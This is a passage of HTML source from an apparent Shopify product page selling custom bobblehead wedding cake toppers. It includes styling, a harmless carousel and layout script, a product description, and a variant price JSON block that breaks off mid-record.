    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6962877300772" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer">  </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Bobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.<br><br> You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of <a href="/products/custom-bobbleheads-wedding-cake-toppers" target="_blank">Wedding Cake Topper</a> that is as unique as you and your partner.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Custom Bobblehead Wedding Cake Topper:</span></strong></span></div>
<div class="descri"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474"></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-wedding.jpg?v=1683359072"></p>
</div>
<div class="descri">
<p class="title"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497"></strong></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462"></p>
</div>
<div class="descri"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556"></strong></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements, extra high-resolution photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a>. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, <a href="/collections/wedding/" target="_blank">for the bride and groom</a>. And the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your <a href="/" target="_blank">custom bobbleheads</a>, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Wedding%20Cake%20Toper%20Bobblehead&amp;url=https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead&amp;media=//www.bobblegifts.com/cdn/shop/products/1311_1024x1024.jpg?v=1646309806&amp;description=Custom%20Wedding%20Cake%20Toper%20Bobblehead" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobble-head-wedding-cake-topper">bobble head wedding cake topper</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-baseball-bobbleheads">custom baseball bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-wedding-couple-bobbleheads">custom wedding couple bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-wedding-cake-toper-bobblehead?variant=40056589975588" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
       
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":6962877300772,"title":"Custom Wedding Cake Toper Bobblehead","handle":"custom-wedding-cake-toper-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-03T20:18:23+08:00","created_at":"2022-03-03T20:15:40+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["bobble head wedding cake topper","custom baseball bobbleheads","custom wedding couple bobbleheads","Needbase"],"price":15200,"price_min":15200,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40056589975588,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590008356,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590041124,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590073892,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590139428,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590172196,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590204964,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590237732,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster 